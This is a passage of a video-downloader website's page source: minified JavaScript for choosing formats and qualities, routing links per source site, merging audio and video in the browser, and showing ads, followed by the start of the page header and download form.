Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>If the download does not start - Click again or wait 30 seconds</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://en.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">The download video/music not found.<br><br>Causes:<br>1. You took a link to a video from private messages. Insert direct video link<br>2. You are trying to download a non-public video (private)<br>3. The site you are downloading from does not allow downloading<br><br>Use our <a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-program-video-downloader/\'>program</a> to bypass these restrictions, or download another video.</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Download more</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Download through get-save.exe</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Download '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Download '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Leave the video unchanged</option><option value="1">Cut only ads from videos (YouTube)</option><option value="2">Cut out all unnecessary scenes, ads, requests to subscribe, etc. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Download through get-save.exe</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Download<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div> <a rel="nofollow noopener" target="_blank" href="'+flock_link+'" onclick="'+flock_metr+'" class="flock_b"><div class="flock_i"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path style="fill:#FDEAD0;" d="M448.424,198.784v293.948c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268V198.784c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="opacity:0.1;fill:#191919;" d="M448.424,198.784v98.885H25.992v-98.885c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="fill:#FDEAD0;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.233-12.955,19.761-24.844,21.237c-1.148,0.164-2.378,0.246-3.608,0.246H29.6c-1.23,0-2.46-0.082-3.607-0.246 C11.397,258.393,0,245.848,0,230.843v-73.221c0-16.235,13.283-29.6,29.6-29.6h415.217 C461.133,128.023,474.416,141.388,474.416,157.623z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="188.4222" y1="135.2383" x2="285.9946" y2="135.2383"><stop offset="0.0338" style="stop-color:#B6274B"/><stop offset="0.9903" style="stop-color:#B52323"/></linearGradient><path style="fill:url(#SVGID_1_);" d="M285.995,135.239c0,1.721-0.164,3.361-0.656,4.919 c-3.608,15.087-23.778,26.566-48.13,26.566c-24.352,0-44.523-11.479-48.13-26.566c-0.492-1.558-0.656-3.198-0.656-4.919 c0-1.722,0.164-3.362,0.656-4.92c0.164-0.82,0.328-1.558,0.656-2.296c0-0.164,0.082-0.246,0.164-0.328 c0.082-0.41,0.246-0.82,0.492-1.23c2.132-4.838,5.985-9.183,11.151-12.627c5.985-4.181,13.611-7.297,22.302-8.855 c4.182-0.82,8.691-1.23,13.365-1.23c4.674,0,9.183,0.41,13.365,1.23c8.691,1.558,16.317,4.674,22.303,8.855 c5.166,3.444,9.019,7.789,11.151,12.627c0.246,0.41,0.41,0.82,0.492,1.23c0.082,0.082,0.164,0.164,0.164,0.328 c0.328,0.738,0.492,1.476,0.656,2.296C285.831,131.877,285.995,133.516,285.995,135.239z"/><rect x="189.054" y="259.145" style="fill:#B82E4B;" width="96.309" height="252.643"/><rect x="189.078" y="127.695" style="fill:#D63F62;" width="96.261" height="132.748"/><g><g><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="68.6858" y1="63.7493" x2="228.107" y2="63.7493"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_2_);" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559c-0.246,0.328-0.656,0.656-0.984,0.902 c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412c-7.79-0.41-13.775-3.116-17.547-7.379 c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053c0-0.41,0.082-0.82,0.246-1.312 c0-0.492,0.082-0.984,0.328-1.476c0.492-2.378,1.394-4.756,2.624-7.215l38.291-74.697c8.609-16.891,25.418-18.612,37.307-3.853 l74.286,92.407c0.738,0.902,1.312,1.722,1.886,2.542c0.82,1.148,1.476,2.213,1.968,3.279c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/><path style="opacity:0.07;fill:#191919;" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559 c-0.246,0.328-0.656,0.656-0.984,0.902c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412 c-7.79-0.41-13.775-3.116-17.547-7.379c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053 c0-0.41,0.082-0.82,0.246-1.312c0-0.492,0.082-0.984,0.246-1.558l0.082,0.082c2.952,6.805,10.167,11.479,20.498,11.971 l111.594,6.067l6.723,0.328c8.937,0.492,15.005-1.804,17.547-5.904c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/></g><g><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="246.3099" y1="63.7815" x2="405.731" y2="63.7815"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_3_);" d="M403.41,110.64c-0.656,1.066-1.394,2.05-2.214,3.034 c-3.771,4.263-9.757,6.969-17.546,7.379l-99.623,5.412l-18.695,0.984c-7.133,0.328-12.381-0.984-15.579-3.69 c-0.328-0.246-0.738-0.574-0.984-0.902c-1.64-1.804-2.46-4.018-2.46-6.559c0-0.574,0.082-1.23,0.164-1.804 c0.082-0.656,0.246-1.312,0.41-1.968c0.164-0.656,0.41-1.394,0.738-2.132c0.246-0.656,0.574-1.394,0.984-2.132 c0.492-1.066,1.148-2.132,1.968-3.279c0.574-0.82,1.148-1.64,1.886-2.542l74.286-92.407c6.641-8.281,14.841-11.315,22.302-9.43 c5.822,1.394,11.233,5.822,15.005,13.283l1.804,3.526l36.487,71.171c1.23,2.46,2.132,4.837,2.624,7.215 c0.246,0.492,0.328,0.984,0.328,1.476c0.164,0.492,0.246,0.902,0.246,1.312C406.116,103.097,405.378,107.196,403.41,110.64z"/><path style="opacity:0.07;fill:#191919;" d="M265.291,127.429l118.363-6.363c16.167-0.867,24.668-11.666,21.413-25.316 c-2.986,6.851-10.196,11.493-20.559,12.051l-118.357,6.356c-8.969,0.481-14.985-1.791-17.567-5.888 C242.421,120.045,248.957,128.309,265.291,127.429z"/></g></g></g><path style="opacity:0.03;fill:#191919;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.151-12.955,19.597-24.844,21.072v232.699c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268v-25.5l163.085-163.086l6.478-6.477l37.225-37.225l80.928-80.928l51.492-51.492h79.616 C461.133,128.023,474.416,141.388,474.416,157.623z"/></svg></div><div class="flock_txt"><div class="flock_t">Вам доступен <span class="flock_bdg">1</span> подарок</div><div class="flock_st">за скачивание с get-save.com</div></div><div class="flock_a"><svg class="flock_c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" style="margin: 12px -10px -47px 86px; position: relative; z-index: 9; display: block;"><path d="M21.81,23.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M40.66,42.31l11.31,11.31" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M16.98,5.45l2.07,7.72M11.51,20.71l-7.72-2.07M35,10.28l-5.66,5.66M14.27,31.01l-5.65,5.66" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M22.93,20.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M41.77,39.31l11.31,11.31" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M18.1,2.45l2.07,7.72M12.63,17.71l-7.72-2.07M36.12,7.27l-5.66,5.66M15.39,28l-5.65,5.66" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/></svg><button class="btndl" style="margin: 0 !important;">Выбрать</button></div></a> <span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Download more</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight;var gap = 30;var lock = function(e) { if (scrollY + innerHeight > y + gap) { scrollTo(0, y + gap - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); }}; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 6000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://en.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>en</span><ul class="items"><li class="item ru"><a href="https://ru.get-save.com/690-download-polskieradio-video/">Русский</a></li></ul></div></div><a href="https://en.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Program</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">PolskieRadio Video Downloader</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Enter a query or URL" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" 